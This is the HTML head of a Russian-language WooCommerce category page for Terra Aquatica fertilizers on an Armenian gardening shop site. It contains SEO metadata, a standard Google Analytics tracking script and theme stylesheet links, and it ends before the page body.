

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/
body_size: 30324
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igrow.am/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hy" href="https://igrow.am/hy/product-category/fertilizers-hy/terra-aquatica-hy/" />
<link rel="alternate" hreflang="en" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" />
<link rel="alternate" hreflang="ru" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/" />
<link rel="alternate" hreflang="x-default" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terra Aquatica Archives - IGROW</title>
	<meta name="description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<link rel="canonical" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terra Aquatica Archives - IGROW" />
	<meta property="og:description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<meta property="og:url" content="https://igrow.am/product-category/fertilizers/terra-aquatica/" />
	<meta property="og:site_name" content="IGROW" />
	<meta property="og:image" content="https://igrow.am/wp-content/uploads/2024/05/Igrow-seo-1.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/","url":"https://igrow.am/product-category/fertilizers/terra-aquatica/","name":"Terra Aquatica Archives - IGROW","isPartOf":{"@id":"https://igrow.am/hy/#website"},"primaryImageOfPage":{"@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/#primaryimage"},"image":{"@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/#primaryimage"},"thumbnailUrl":"https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp","description":"Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists.","breadcrumb":{"@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/#primaryimage","url":"https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp","contentUrl":"https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://igrow.am/product-category/fertilizers/terra-aquatica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igrow.am/ru/"},{"@type":"ListItem","position":2,"name":"Fertilizers","item":"https://igrow.am/product-category/fertilizers/"},{"@type":"ListItem","position":3,"name":"Terra Aquatica"}]},{"@type":"WebSite","@id":"https://igrow.am/hy/#website","url":"https://igrow.am/hy/","name":"IGROW","description":"","publisher":{"@id":"https://igrow.am/hy/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igrow.am/hy/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://igrow.am/hy/#organization","name":"IGROW","url":"https://igrow.am/hy/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://igrow.am/hy/#/schema/logo/image/","url":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","contentUrl":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","width":670,"height":670,"caption":"IGROW"},"image":{"@id":"https://igrow.am/hy/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Лента" href="https://igrow.am/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Лента комментариев" href="https://igrow.am/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Лента элемента Terra Aquatica таксономии Категория" href="https://igrow.am/ru/product-category/fertilizers-ru/terra-aquatica-ru/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6B2QKCH42P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/igrow.am\/ru\/product-category\/fertilizers-ru\/terra-aquatica-ru\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6B2QKCH42P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6B2QKCH42P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://igrow.am/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://igrow.am/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://igrow.am/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
